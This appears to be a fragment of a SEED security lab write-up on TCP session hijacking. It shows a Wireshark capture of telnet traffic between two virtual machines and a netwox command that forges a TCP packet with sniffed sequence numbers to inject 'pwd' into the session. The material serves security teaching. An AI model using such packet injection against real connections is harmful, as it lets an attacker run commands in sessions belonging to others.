 telnet
No. Time Source Destination Protocol Length Info
95 2019-10-28 20:44:44.0268821… 10.0.2.5 10.0.2.15 TELNET 87 Telnet Data
93 2019-10-28 20:44:44.0255581… 10.0.2.5 10.0.2.15 TELNET 80 Telnet Data
92 2019-10-28 20:44:44.0218904… 10.0.2.15 10.0.2.5 TELNET 68 Telnet Data
90 2019-10-28 20:44:43.4683316… 10.0.2.5 10.0.2.15 TELNET 67 Telnet Data
89 2019-10-28 20:44:43.4679272… 10.0.2.15 10.0.2.5 TELNET 67 Telnet Data
87 2019-10-28 20:44:43.3522533… 10.0.2.5 10.0.2.15 TELNET 67 Telnet Data
86 2019-10-28 20:44:43.3517347… 10.0.2.15 10.0.2.5 TELNET 67 Telnet Data
84 2019-10-28 20:44:43.2520045… 10.0.2.5 10.0.2.15 TELNET 67 Telnet Data
83 2019-10-28 20:44:43.2515359… 10.0.2.15 10.0.2.5 TELNET 67 Telnet Data
71 2019-10-28 20:38:30.0395819… 10.0.2.5 10.0.2.15 TELNET 87 Telnet Data
69 2019-10-28 20:38:30.0361121… 10.0.2.5 10.0.2.15 TELNET 303 Telnet Data
Ethernet II, Src: PcsCompu_1a:35:27 (08:00:27:1a:35:27), Dst: PcsCompu_63:71:8d (08:00:27:63:71:8d)
Internet Protocol Version 4, Src: 10.0.2.5, Dst: 10.0.2.15
Transmission Control Protocol, Src Port: 23, Dst Port: 55256, Seq: 616260912, Ack: 1594996815, Len: 21
Source Port: 23
Destination Port: 55256
[Stream index: 0]
[TCP Segment Len: 21]
Sequence number: 616260912
[Next sequence number: 616260933]
Acknowledgment number: 1594996815
Header Length: 32 bytes
Flags: 0x018 (PSH, ACK)
0000 08 00 27 63 71 8d 08 00 27 1a 35 27 08 00 45 10 ..'cq... '.5'..E.
0010 00 49 60 79 40 00 40 06 c2 12 0a 00 02 05 0a 00 .I`y@.@. ........
/bin/bash
/bin/bash 99x24
[10/28/19]seed@VM:~$ sudo netwox 40 --ipv4-src 10.0.2.5 --ipv4-dst 10.0.2.15 --tcp-src 23 --tcp
55256 --tcp-seqnum 1594996815 --tcp-acknum 616260912 --tcp-ack --tcp-data "'pwd' 0d0a" clear